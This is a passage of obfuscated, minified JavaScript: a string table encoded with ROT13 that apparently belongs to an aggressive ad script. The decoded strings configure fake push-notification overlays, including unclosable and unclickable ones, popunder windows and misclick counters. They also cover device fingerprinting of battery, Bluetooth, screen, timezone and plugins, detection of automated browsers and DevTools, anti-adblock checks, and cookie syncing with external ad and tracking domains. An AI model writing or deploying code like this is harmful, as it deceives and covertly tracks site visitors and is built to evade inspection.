:'requestTime',Ww:'rX',kw:'startLoadTime',xw:'NX',dw:'wasAlternateProtocolAvailable',Pw:'AX',tw:'wasFetchedViaSpdy',rw:'SX',Cw:'wasNpnNegotiated',ow:'CX',Ow:'phantom',Fw:'UX',fw:'languages',Zw:'bX',yw:'MSCSSMatrix',gw:'BX',Kw:'msSetImmediate',Gw:'ZX',Rw:'msIndexedDB',Hw:'MX',hw:'msPointerEnabled',ew:'gX',iw:'webkitPersistentStorage',mw:'eX',zw:'webkitTemporaryStorage',ww:'WX',Nw:'webkitResolveLocalFileSystemURL',cw:'PX',Dw:'BatteryManager',Aw:'yX',Tw:'webkitMediaStream',uw:'fX',Mw:'webkitSpeechGrammar',Lw:'uX',nw:'ApplePayError',Ew:'VX',qw:'CSSPrimitiveValue',bw:'YX',Uw:'Counter',Qw:'kX',Iw:'getStorageUpdates',Jw:'wX',Bw:'WebKitMediaKeys',Sw:'nX',Vw:'buildID',lw:'hL',Xw:'MediaRecorderErrorEvent',Yw:'tL',jw:'mozInnerScreenX',pw:'RL',sw:'CSSMozDocumentRule',vN:'qL',aN:'CanvasCaptureMediaStream',WN:'GL',kN:'total',xN:'XL',dN:':',PN:'LL',tN:'bluetooth',rN:'mL',CN:128,oN:'dL',ON:'msWriteProfilerMark',FN:'FL',fN:'MSStream',ZN:'zL',yN:'msLaunchUri',gN:'JL',KN:'msSaveBlob',GN:'iL',RN:'safari',HN:'vL',hN:'style',eN:'cL',iN:'RTCEncodedAudioFrame',mN:'IL',zN:'[object Intl]',wN:'lL',NN:'[object Reflect]',cN:'EL',DN:'DOMRectList',AN:'QL',TN:'RTCPeerConnectionIceEvent',uN:'sL',MN:'SVGGeometryElement',LN:'DL',nN:'ontransitioncancel',EN:'TL',qN:'onorientationchange',bN:'KL',UN:'orientation',QN:'HL',IN:'is_bat',JN:'pL',BN:'charging_time',SN:'oL',VN:'discharging_time',lN:'OL',XN:'supported',YN:'aL',jN:'available',pN:'xL',sN:'reason',vc:'jL',ac:'adex_tag_version',Wc:'rL',kc:'matchMedia',xc:'NL',dc:'Google',Pc:'AL',tc:'Apple',rc:'SL',Cc:'clearMarks',oc:'CL',Oc:'filter',Fc:'UL',fc:'DeviceMotionEvent',Zc:'bL',yc:'ongestureend',gc:'BL',Kc:'standalone',Gc:'ZL',Rc:'MediaSettingsRange',Hc:'ML',hc:'SharedWorker',ec:'gL',ic:'getAvailability',mc:'eL',zc:'async',wc:'WL',Nc:')',cc:'PL',Dc:'is_mobile',Ac:'yL',Tc:'type',uc:'fL',Mc:'(color-gamut:',Lc:'uL',nc:'MozAppearance',Ec:'VL',qc:'search',bc:'YL',Uc:'before',Qc:'kL',Ic:'observe',Jc:'wL',Bc:'Reflect',Sc:'nL',Vc:'appVersion',lc:'hm',Xc:'absolute',Yc:'tm',jc:'Rm',pc:'9999',sc:'qm',vD:'1px',aD:'Gm',WD:'transparent',kD:'Xm',xD:'no-navigator-bluetooth',dD:'Lm',PD:'no-bluetooth-getAvailability',tD:'mm',rD:'measure',CD:'pop',oD:'Fm',OD:'clearMeasures',FD:'zm',fD:'os',ZD:'Jm',yD:'os_version',gD:'im',KD:'android_model',GD:'vm',RD:'browser_version',HD:'cm',hD:'div',eD:'Im',iD:'id',mD:'lm',zD:'adex',wD:'Em',ND:'body',cD:'Qm',DD:'android',AD:'sm',TD:'clientInformation',uD:'Dm',MD:'setAttribute',LD:'Tm',nD:'position',ED:'Km',qD:'left',bD:'Hm',UD:'zIndex',QD:'pm',ID:'backgroundColor',JD:'om',BD:'querySelector',SD:'Om',VD:'duration',lD:'am',XD:'getEntriesByName',YD:'xm',jD:'forEach',pD:'jm',sD:'toLowerCase',vA:'rm',aA:'timeout',WA:'Nm',kA:'tagVersion',xA:'Am',dA:'sync',PA:'Sm',tA:'all',rA:'Cm',CA:'chargingTime',oA:'Um',OA:'dischargingTime',FA:'bm',fA:'skip',ZA:'Bm',yA:'sync4sync',gA:'Zm',KA:'raw',GA:'Mm',RA:'message',HA:'gm',hA:'isIntersecting',eA:'em',iA:'after_timeout',mA:'Wm',zA:'remove',wA:'Pm',NA:'disconnect',cA:'ym',DA:'assign',AA:'KZYUggcErdhrfg',TA:'snxrchfu',uA:'pngpu',MA:'zva',LA:'vaareUGZY',nA:'$VT$',EA:'fofyzf',qA:'00:00',bA:'ovtvzt_hey',UA:'nhgbpybfrInyhr',QA:'pybfrBaUbire',IA:'cnffvir',JA:'snxrchfuThrffGryrtenzShyyfperra',BA:'vfShyyfperra',SA:'pybfrNsgreGvzrbhg',VA:'snxrchfuPybfrJvguGtOnpxOhggba',lA:'cbfgZrffntrNcv',XA:'eton(0,0,0,0.3)',YA:'zvaUrvtug',jA:'0 10ck',pA:'cbvagreRiragf',sA:'eha',vT:'-f',aT:'snxrchfuErybnqFpevcg',WT:'pnyy',kT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',xT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',dT:33,PT:'mbarVq',tT:'sbezng',rT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',CT:'_oynax',oT:'znc',OT:'^#',FT:2e3,fT:'abCbfvgvbaNinvynoyr',ZT:'abFcnpr',yT:'gba-pbaarpg-hv_jnyyrg-vasb',gT:'fpebyy',KT:'Pbagrag-Glcr',GT:'rkpyhqrf',RT:'bnvq',HT:'ine',hT:'lzvq',eT:'sbepr_vc',iT:'sbepr_onaare',mT:'sbepr_oenapu_vq',zT:'gtc',wT:'fqxc',NT:'ine_3',cT:'bs',DT:'nqrkvhz',AT:'bb',TT:'fj_irefvba',uT:'gtj',MT:'gtz',LT:'fg',nT:'fglyrf',ET:'zbhfrhc',qT:'ck',bT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',UT:'puvyqf',QT:'onpxtebhaqVzntr',IT:'yvfgraref',JT:'yvfgrareBcgvbaf',BT:'baPybfr',ST:'pbyyrpgReebeZrffntr',VT:'arkg',lT:'frgCebgbglcrBs',XT:'perngr',YT:'trgVgrz',jT:'frgVgrz',pT:'abj',sT:'Irefvba\\/',vu:'sc',au:'rapbqrHEVPbzcbarag',Wu:'gbYbjrePnfr',ku:'urnq',xu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',du:'fqxNhgb',Pu:.92,tu:'snxrchfuEryngrqMbarf',ru:'shyyfperraRyrzrag',Cu:'jroxvgShyyfperraRyrzrag',ou:'frgNggevohgr',Ou:'pb',Fu:'zk',fu:'fraqOrnpba',Zu:'__qf3qpi__',yu:'sebzPunePbqr',gu:'jevgr',Ku:'qvfcynlNq',Gu:'gtJroNccQngn',Ru:'_cngu',Hu:'gtJroNccCyngsbez',hu:'hfre',eu:'scf',iu:'yfr',mu:'yur',zu:'cyhtvaf',wu:'fj',Nu:'fu',cu:'fnu',Du:'ninvyUrvtug',Au:'jk',Tu:'fperraK',uu:'jl',Mu:'fperraL',Lu:'jj',nu:'bhgreJvqgu',Eu:'ju',qu:'bhgreUrvtug',bu:'pj',Uu:'pyvragJvqgu',Qu:'jvj',Iu:'jvu',Ju:'cy',Bu:'qes',Su:'ersreere',Vu:'ac',lu:'ao',Xu:'vk',Yu:'aj',ju:'go',pu:'aniyat',su:'nflap',vM:'frgErdhrfgUrnqre',aM:'fgevatvsl',WM:'qrsnhygIvrj',kM:'nof',xM:'qrsnhyg_ohggba_qvfnoyrq',dM:'ovtVzntrOnpxtebhaq',PM:'bhgfvqrPybfr',tM:'nhgbpybfrObggbz',rM:'snxrchfuPybfrNsgreGvzrbhg',CM:'OnpxOhggba',oM:'vpba',OM:'snxrchfuFxvaOenaqvat',FM:'nqiregRkgen',fM:'ynaqfpncr',ZM:'snxrchfuErzbirFpevcg',yM:'rahzrenoyr',gM:'pbasvthenoyr',KM:'fpevcg',GM:'punePbqrNg',RM:'garzryRgarzhpbq',HM:'vagrefgvgvny-chfu',hM:'vagrefgvgvny-vsenzr',eM:'gbhpurf',iM:'grkg/wfba',mM:600,zM:'pyvragVq',wM:'pyvpxVq',NM:'gntHey',cM:'genssvpFbheprVq',DM:'phfgbzVq1',AM:'pnyyonpx',TM:'bnVq',uM:'ehVq',MM:'fgbentrf',LM:'xrl',nM:'jevgrSvefg',EM:'enaqbz',qM:'abfqx',bM:'fqx:nyernql_frg',UM:'snxrchfuHfreQngnYbtHey',QM:'erdhrfgIne',IM:'ivfvovyvglpunatr',JM:'vafregrqIvrjcbeg',BM:'abIvrjcbeg',SM:'gbbJvqr',VM:'(cersref-pbybe-fpurzr: qnex)',lM:'nyy 0.2f rnfr 0f',XM:'#s5s5s5',YM:'#414n59',jM:'fglyr="urvtug:100%"',pM:'ynfgZvfpyvpxGvzr',sM:'pbhagre',vL:'Nq&aofc;&pragreqbg;&aofc;',aL:'nggevohgrf',WL:' nyybj-gbc-anivtngvba',kL:'pybfrQnex',xL:'pybfrOhggbaUGZY',dL:'ohggbaGvzrePebff',PL:'ohggbaGvzrePebffGnt',tL:'ohggbaGvzrePebffGntCngu',rL:'trg',CL:'ovaq',oL:'_vaibxr',OL:'qbphzragRyrzrag',FL:'?hfreVq=',fL:'Irefvba\\/([0-9]+)',ZL:'Sversbk\\/([0-9]+)',yL:'zbqry',gL:'cyngsbez',KL:'cyngsbezIrefvba',GL:'hnShyyIrefvba',RL:'cnerag',HL:'gnetrgRyrzrag',hL:'ybnq',eL:'perngrRyrzragAF',iL:'uggcf://bodw2.pbz/4/9392807?ine=',mL:' ',zL:'cnefr',wL:'/',NL:'|',cL:'zngpuZrqvn',DL:'vavgQngnHafnsr',AL:'senzrf',TL:'jroqevire',uL:'ynathntr',ML:'zzu',LL:'></obql></ugzy>',nL:"')",EL:'baPyvpx',qL:'pvepyr',bL:'fit',UL:'pybfr-unaqyre-npgvir',QL:'bevragngvba',IL:'pbafgehpg',JL:'(bevragngvba: ynaqfpncr)',BL:'fuvsg',SL:'irefvba',VL:'trarengvbaGvzr',lL:'rkgen',XL:'pnzcnvtaVq',YL:'erdhrfgNo',jL:'GbhpuRirag',pL:'perngrGrkgAbqr',sL:'}',vn:'-',an:'xrlf',Wn:'_eung4',kn:'fbzr',xn:'rirelCntr',dn:'ernq',Pn:'fhofgevat',tn:'nqq',rn:'snxrchfuQvfnoyrFcvaare',Cn:'snxrchfuNqrkvhzJvqtrg',on:'snxrchfuGryrtenzCbcHey',On:'fnaqobk',Fn:'gvzrMbar',fn:'sf',Zn:'ps',yn:'45ck',gn:'genafvgvba',Kn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',Gn:'sybbe',Rn:'trgObhaqvatPyvragErpg',Hn:'mbar_vq',hn:'onaare_yvsrgvzr',en:'gbc_yrsg',in:'obggbz_evtug',mn:'0ck',zn:'nyy 0.3f rnfr 0f',wn:'oyhe(0ck)',Nn:"hey('",cn:'pbyfcna',Dn:'gryrtenzShyyfperraZbqr',An:'cnqqvatYrsg',Tn:'cnqqvatEvtug',un:'snxrchfuFpevcgFep',Mn:'[bowrpg Trarengbe]',Ln:'qrsnhyg',nn:'gehr',En:'qrsre',qn:'srgpucevbevgl',bn:'uvtu',Un:'vzcbegnag',Qn:'rirag',In:'fpevcgf',Jn:'%20',Bn:'xrrcnyvir',Sn:'urnqref',Vn:'3',ln:'ec_evq',Xn:'bcraCbcIvnJvaqbj',Yn:'vfBIVF:snvy',jn:'nhgbpybfr onaaref va uvqqra gno',pn:'nccyvpngvba/k-fubpxjnir-synfu',sn:'rkrpFpevcg',vE:'trbybpngvba',aE:'frys',WE:'qverpgvba',kE:'2ck 5ck',xE:'12ck',dE:'-5ck',PE:'14ck',tE:'svefgPuvyq',rE:'jvgubhgUbire',CE:'znetvaObggbz',oE:'nyy',OE:'snxrchfuGenpxFperraPunatvat',FE:'Bowrpg',fE:'Znc',ZE:'Frg',yE:'pbyyrpgPbbxvrFlapZrffntr',gE:'fryrpgbe',KE:'zbovyr',GE:'srgpuCevbevgl',RE:'rkgreany',HE:'abgvsl',hE:'frgCebcregl',eE:'YvrQrgrpgbe',iE:'NnQrgrpgbe',mE:'snxrchfuBireevqrFQXNhgb',zE:'/ree',wE:'^\\q+',NE:'pynffYvfg',cE:'Rzcgl srrq',DE:'vfNpgvir',AE:'snxrchfuErjneqCbfgonpx',TE:'trbRkpyhqrq',uE:'trgGvzrmbarBssfrg',ME:'snxrchfuOenapuVq',LE:'oenapuVq',nE:'pyg',EE:'qza',qE:'vccRkpyhqrf',bE:'trgRyrzragfOlGntAnzr',UE:'vafrg',QE:'onpxqebcSvygre',IE:'jenccre',JE:'erzbirVgrz',BE:'pyrne',SE:'vfFlaprq',VE:'trgFlapVq',lE:'gelOnpxtebhaqFlap',XE:'frgFpbcr',YE:'frgBcgvbaf',jE:'pyrneZrffntrf',pE:'fraqZrgevpf',sE:'pbyyrpgZrffntr',vq:'pbyyrpgQrohtZrffntr',aq:'erzbirFpevcg',Wq:'jro_ncc_bcra_yvax',kq:'*',xq:'erzbirFpevcgNsgreYbnq ',dq:'ernqFgbentr',Pq:'jevgrFgbentr',tq:'abeznyvmr',rq:'flapFgngr',Cq:'nccraq',oq:'qryrgr',Oq:'fglyrfurrg',Fq:'},',fq:'purpxCerybnqGGY',Zq:'frgAbSrrqQrynl',yq:'vfCerybnqErnql',gq:'vfCerybnqCbffvoyr',Kq:'trgCerybnqrqZrffntr',Gq:'cerybnqZrffntr',Rq:'qryrgrqNg',Hq:'pnaFubjArjZrffntr',hq:'pnaHcqngrZrffntrf',eq:'pnaErdhrfgZrffntr',iq:'pnaCerErdhrfgZrffntr',mq:'&pyvpxVq=',zq:'vaNccErdhrfg',wq:'jnvgSbeObql',Nq:'fubjAbgvsvpngvbaf',cq:'Pbagrag-glcr',Dq:'fqx:',Aq:'fgnghf',Tq:'pnyyCunagbz',uq:'_cunagbz',Mq:'/pyvpxf/',Lq:'abPbbeqf',nq:'ryrz',Eq:'><obql ',qq:'egy',bq:'yge',Uq:'grkgPbagnvareEGY',Qq:'vzntrEnqvhf',Iq:'chfuYvarPbagnvareEGY',Jq:'arkgFvoyvat',Bq:'snxrchfuZvfpyvpxHey',Sq:'snxrchfuZvfpyvpxPbhagre',Vq:'snxrchfuZvfpyvpxVagreiny',lq:'qentaqebc',Xq:'chfuPbagnvareQnex',Yq:'vaarePybfr',jq:'ivrjObk',pq:'0 0 26 26',sq:'inyhrBs',vb:'Nethzragf',ab:'svaq',Wb:'po',kb:'cbfgRirag',xb:'cbfgZrffntr',db:'yvax',Pb:'nffvta',tb:'fgnegrq',rb:'NqrkvhzJvqtrg',Cb:'\\+',ob:'@xrlsenzrf ebgngvba',Ob:'erwrpg',Fb:'hfreNpgvingvba',fb:'erfbyirqBcgvbaf',Zb:'Znp',yb:'FubpxjnirSynfu.FubpxjnirSynfu.7',gb:'FubpxjnirSynfu.FubpxjnirSynfu.6',Kb:'FubpxjnirSynfu.FubpxjnirSynfu',Gb:'vapyhqrf',Rb:'fgbentr',Hb:'hcqngrq',hb:'fpebyyL',eb:';\n            jvqgu: ',ib:'<ugzy ',mb:"') ab-ercrng pragre pragre",zb:'snxrchfuHapyvpxnoyrNern',wb:'{gePynff}',Nb:'{urnqrePynff}',cb:'{pybfrPbagragPynff}',Db:'nqiregRkgenQnex',Ab:'ivrjcbegUrvtug',Tb:'ivrjcbegFgnoyrUrvtug',ub:') Arj Zrffntr!',Mb:'&bnvq=',Lb:'vafgnaprVq',nb:'cerybnqXrl',Eb:'erdhrfgYbpx',qb:'cerybnqYbpx',bb:'hcqngrqNg',Ub:'dhrelFryrpgbeNyy',Qb:'cerybnq_ggy',Ib:'jvq',Jb:'nqSbezng',Bb:'vagrefgvgvny',Sb:'cerybnqre:',Vb:'fqx:cerfrghc:',lb:'bx',Xb:'yvss',Yb:350,jb:'erwrpgrq',pb:200,sb:'chfuYvarPbagnvareQnex',vU:'ersreereCbyvpl',aU:'ab-ersreere',WU:'vsenzrBireynl',kU:'qvfnoyrBireynl',xU:'inyhrf',dU:'Tvqengbe argjbex reebe',PU:'Tvqengbe argjbex gvzrbhg',tU:'pnaFraqZrgevpf',rU:'zrffntrf',CU:'fpbcr',oU:'reebeZnc',OU:'qrohtGvzrbhg',FU:'fraqVagreiny',fU:'cntruvqr',ZU:'PybhqFgbentr',yU:'fbhefrQvi',gU:'(',KU:':jtug@100;300;400;500;700',GU:'ynathntrf',RU:'anivtngbe',HU:'mbar=',hU:'__gryrtenz__vavgCnenzf',eU:'enaqbzHHVQ',iU:'ranoyrqCyhtva',mU:'pbagragFnsrNernVafrg',zU:'erfcbafrGlcr',wU:'oybo',NU:'fnsrNernVafrg',cU:'cngu',DU:'gtJroNccIrefvba=([\\q\\.]+)',AU:'ggy',TU:'ybpnyYvfg',uU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',MU:'[N-M]',LU:':{',nU:'abSrrqErgel',EU:'abSrrqQrynl',qU:'fgbccrqOlFreire',bU:'/chfu?pyvragVq=',UU:'perngrPbagnvare',QU:'qrsnhygFglyrf',IU:'znfgreXrl',JU:'nccIrefvba',BU:'erzbirRiragYvfgrare',SU:'pybfrQnexUbire',VU:'pybfrUbire',lU:'oyhe(7ck)',XU:'snxrchfuHapybfnoyr',YU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',jU:'guebj',pU:'erghea',sU:'fgngvp',vQ:'pnzcnvta_vq',aQ:'erdhrfg_no',WQ:'frnepuCnenzf',kQ:'riragGlcr',xQ:'riragQngn',dQ:15e3,PQ:'YNFG_YBT_ERNFBA',tQ:'ertthorq',rQ:'snxrchfuPybhqFgbentr',CQ:'ebgngr(0qrt)',oQ:'ebgngr(360qrt)',OQ:'Argjbex reebe',FQ:'cerfrghc',fQ:'Nq vf abg ernql',ZQ:'pelcgb',yQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',gQ:'QngrGvzrSbezng',KQ:'zvzrGlcrf',GQ:'nqrk gvzrbhg',RQ:'ehvq',HQ:'cersrgpurq_hey',hQ:'cersrgpu_pyvpx',eQ:'onpxtebhaq_hey',iQ:'i9l_hey',mQ:'sbezngFxvaVq',zQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',wQ:'fbeg',NQ:'znetva-gbc',cQ:'00',DQ:'snxrchfuPbyyrpgPbbeqf',AQ:'cbc-bcra',TQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',uQ:'va-ncc',MQ:'cerybnq_gvzrbhg',LQ:'havdhrPybfr',nQ:'nhgbPybfr',EQ:'eyksk73dur',qQ:'48ck',bQ:'5ck fbyvq #sss',UQ:'obeqreObggbzPbybe',QQ:'ebgngvba 1f yvarne vasvavgr',IQ:.5,JQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',BQ:'pyvpx:pybfr',SQ:'0 0 14 14',VQ:97,lQ:122,XQ:48,YQ:57,jQ:'tvq',pQ:'nobhg:oynax',sQ:'giyatxfciex',vI:'ynir',aI:' fcna',WI:'vasb',kI:'vavgNqrkvhz',xI:'Hafhccbegrq rirag',dI:'unaqyre',PI:'nno',tI:'nqf',rI:'gt_fxva_bcgvbaf',CI:'rkgraqrq_bcgvbaf',oI:'ot_vzntr',OI:'vzcerffvba_hey',FI:'ivrjnovyvgl_hey',fI:'120',ZI:'-120',yI:'hapyvpxnoyr_ovtvzt',gI:'hapyvpxnoyr',KI:'svaqVaqrk',GI:'snxrchfuNqrkVapyhqr',RI:'snxrchfuFrgVsenzrOnpxtebhaq',HI:'#q3q3q3',hI:'ohggbaUvagQnex',eI:'ohggbaUvagRkgenQnex',iI:'sbeprPybfr',mI:'jnvgYvzvg',zI:';,',wI:'gbgny',NI:'erdhrfg:chfuxva:',cI:'pyvpx:hapyvpxnoyr nern',DI:'pybfrqOlOhggba',AI:'pyvpxUnaqyre',TI:'obbyrna',uI:'rkpyhqr',MI:'__iFG',LI:'proxaec71mg',nI:'kbq3ok0e4pq',EI:'cnhfrNsgrePyvpx',qI:'fxvaCbchc',bI:'oybpxNqfgreen',UI:'tQrgrpgbeTrbPbhagelPbqr',QI:'ivtarggrOhggba',II:'oybpxNqpnfu',JI:'xzcczn1ojf',BI:'nqrkvhz:erd',SI:'nyy rnfr 0.3f 0f',VI:'hfreFryrpg',lI:400,XI:'erfcbafr',YI:'reebe-erfcbafr',jI:'//',pI:'erdhrfg bcgvbaf snyvrq',sI:'dhnyvgl_bcgvbaf',vJ:'dhnyvglBcgvbaf',aJ:'pyvrag_uvagf',WJ:'fgbcVzzrqvngrCebcntngvba',kJ:'pybfrq',xJ:'pyvpx:hapyvpxnoyr:',dJ:'Tvqengbe erfcbafr jvgubhg TVQ',PJ:'Tvqengbe rzcgl erfcbafr',tJ:'[vq^="ngPbagnvare-"]',rJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',CJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',oJ:'vfCbc',OJ:1540483477,FJ:', gbgny:',fJ:'chfuPbagnvareQnexUbire',ZJ:'chfuPbagnvareUbire',yJ:'abersreere,abbcrare',gJ:'ns=1',KJ:'vaareGrkg',GJ:'trgBjaCebcreglQrfpevcgbe',RJ:'erzbirFpevcgNsgreYbnq Rirag:',HJ:204,hJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',eJ:'pyvragUvagf',iJ:'abersreere, abbcrare',mJ:'pyvpx:cersrgpurqHey',zJ:'pyvpx:vsenzrBcra',wJ:'pbqr',NJ:'cnlybnq',cJ:'yriry',DJ:'"',AJ:'snxrchfuVtaberVzntrYbnqReebe',TJ:'snxrchfuQaQNsgre',uJ:'snxrchfuYvzvgFcnpr',MJ:'[pynff^="cy-"]',LJ:'snxrchfuGGY',nJ:'snxrchfuPnc',EJ:'snxrchfuZnk',qJ:'snxrchfuSerd',bJ:'snxrchfuQnex',UJ:'snxrchfuGvzrbhg',QJ:'snxrchfuGvzrbhgZbovyr',IJ:'snxrchfuBireynl',JJ:'snxrchfuRirelGno',BJ:'snxrchfuVagreiny',SJ:'snxrchfuVagreinyZbovyr',VJ:'snxrchfuPncZbovyr',lJ:'snxrchfuZnkZbovyr',XJ:'snxrchfuCbfvgvbaL',YJ:'snxrchfuFxvaCbchc',jJ:'snxrchfuNhgbpybfr',pJ:'snxrchfuQnexZbovyr',sJ:'snxrchfuSerdZbovyr',vB:'snxrchfuCerybnqGGY',aB:'snxrchfuArireBireynl',WB:'snxrchfuPhfgbzFglyrf',kB:'snxrchfuOybpxNqfgreen',xB:'snxrchfuQrgrpgBapyvpx',dB:'snxrchfuCbfvgvbaLZbovyr',PB:'snxrchfuCnhfrNsgrePyvpx',tB:'snxrchfuHapyvpxnoyrZbovyr',rB:'snxrchfuPhfgbzFglyrfZbovyr',CB:'snxrchfuHapyvpxnoyrQrfxgbc',oB:'snxrchfuHapyvpxnoyrOvtVzntr',OB:'snxrchfuSvkGryrtenzZnpBfCbchc',FB:'snxrchfuOybpxNqpnfu',fB:'fqx:nhgb',ZB:'snxrchfuNO',yB:'snxrchfuQbznva',gB:'cresbeznaprHey',KB:'ranoyrCresbengbe',GB:'snxrchfuBcgvbafErgel',RB:'snxrchfuHcqngrBcgvbaf',HB:'nyernqlYbnqrq',hB:65535,eB:'ybnqrq',iB:'pbbxvrFlapre',mB:'vf_zbovyr',zB:'[',wB:']',NB:'serdhrapl',cB:'pnccvat',DB:'bcracbc',AB:255,TB:'qrgnpurq vsenzr',uB:'ohggbaUbire',MB:'jvaqbjBcra',LB:'pyvpx:jvaqbjBcra',nB:'pbagnvare-',EB:'vaNccFrggvatf',qB:'fqxc=',bB:'&qp=gehr',UB:'bf',QB:'bf_irefvba',IB:'naqebvq_zbqry',JB:'oebjfre_irefvba',BB:'perngrqNg',SB:'ovtvzntr:gevz',VB:'nqrkvhz:ab_vzc',lB:'gntBcgvbaf',XB:'obql > qvi',YB:'qvfcngpuRirag',jB:'fcnpr',pB:'^_[\\q]{9,12}$',sB:'nqErprvirq',vS:'abNqSbhaq',aS:'ish3iklyubn',WS:'nqrkvhz:vzc',kS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",xS:'ybpnyubfg',dS:'&PL=',PS:'vsenzrBcra',tS:'bssPyvpx',rS:'Trarengbe vf nyernql ehaavat',CS:'cnegare',oS:'cerybnq:abSrrqQrynl ',OS:'snxrchfuVsenzr',FS:'snxrchfuVaEbbg',fS:'snxrchfuIvtarggrSvefg',ZS:'snxrchfuQvfnoyrHfreNpgvingvba',yS:'ba',gS:'erdhrfgNq',KS:'uggc_reebe_',GS:'otVzntr',RS:'ohggbaUbireQnex',HS:'qaq',hS:'[pynff^="pbagnvare-"]',eS:500,iS:'bcgvbaf:ahyy',mS:'fubj',zS:'erzbir',wS:'erdhrfg:absrrq',NS:'znkIvfvoyr',cS:'\\q{7}',DS:'punatr',AS:'ohggbaSvefg',TS:'ohggbaQnex',uS:'&PK=',MS:'Pbbxvr Flapre Fhpprff',LS:'cbj',nS:'trgNggevohgr',ES:'Gvzrbhg',qS:'Snvyrq gb bcra cbc',bS:'gevz',US:'snxrchfuQHVAE',QS:'snxrchfuNqrkEngr',IS:'snxrchfuZrgevxnVq',JS:'snxrchfuRkgenFpevcgf',BS:'snxrchfuRkpyhqrFpevcgfBaHeyf',SS:'snxrchfuQriGbbyfGvzrbhg',VS:'snxrchfuPurpxGvzrmbar',lS:'snxrchfuTzgBssfrgZvahgr',XS:'snxrchfuErdhrfgVq',YS:' frggvat',jS:'frggvatf',pS:'Snvyrq gb ybnq Gryrtenz FQX',sS:'nqrkvhz:pngpu',vV:'gbSvkrq',aV:'fubj_',WV:'snxrchfuYvssVq',kV:'erdhrfgvat bcgvbaf jvgu ergel',xV:'gbYbpnyrYbjrePnfr',dV:'erdhrfg:erwrpgrq',PV:'onpxqebcVzntrPbagnvare',tV:'hey(',rV:'&FXU=',CV:'/ohpxrg',oV:'pyrne cerybnq',OV:'qvfnoyrHfreNpgvingvba',FV:'Zvffvat Va-Ncc ',fV:'perngrBowrpgHEY',ZV:'snxrchfuFghoRzcglSrrq',yV:'snyfr',gV:'Snvyrq gb ybnq Nqrkvhz FQX',KV:'havkgvzr',GV:'})(',RV:'gvzrbhg:',HV:'vagreiny:',hV:'ubbx',eV:'ArrqGbErqenj',iV:'HEY',mV:'(fkmhvapyf=>{',zV:'cerybnq_vzt',wV:'trgCebsvyr',NV:'mstbapyvpxsvefg',cV:'&FXJ=',DV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',AV:'Snvyrq gb irevsl gur nq fubj',TV:'nqrkvhz_pngpu_cercnerRkgenSrrq',uV:'yvssVq',MV:' Gvzr: ',LV:65,nV:90,EV:'jvgubhg_cerybnq',qV:'cerybnq_ovt_vzt',bV:'z/',UV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',QV:'Flap nggrzcg: ',IV:'snxrchfuErqhprRzcglErdhrfgf',JV:'znkSerd:',BV:'cerybnq:zft:',SV:'snxrchfuGvgyr',VV:'0.8',lV:'bowrpgSvg',XV:'&FXL=',YV:'cerybnq:fgho',jV:'cerybnq:rzcgl_vzt',pV:'bcgvbafErdhrfgSnvy',sV:'uvqr:',vl:'&FXK=',al:'trg_Nqrkvhz_nq_gvzrbhg',Wl:'Nqrkvhz_nq_abg_sbhaq',kl:'fqx:cerybnq:',xl:'fubj:',dl:'vgrengbe erfhyg vf abg na bowrpg',Pl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',tl:'engr',rl:'pnpur-wf-gnt',Cl:'chfuxva',ol:'jnvgSbeNqrkvhz_gvzrbhg',Ol:'fqx:cerybnqrq:',Fl:'/erfbyir?ehvq=',fl:'nhgbpybfr:',Zl:'fqx:fubj:',yl:'afgb',gl:'cerybnq:ernql',Kl:"' zrgubq",Gl:"Gur vgrengbe qbrf abg cebivqr n 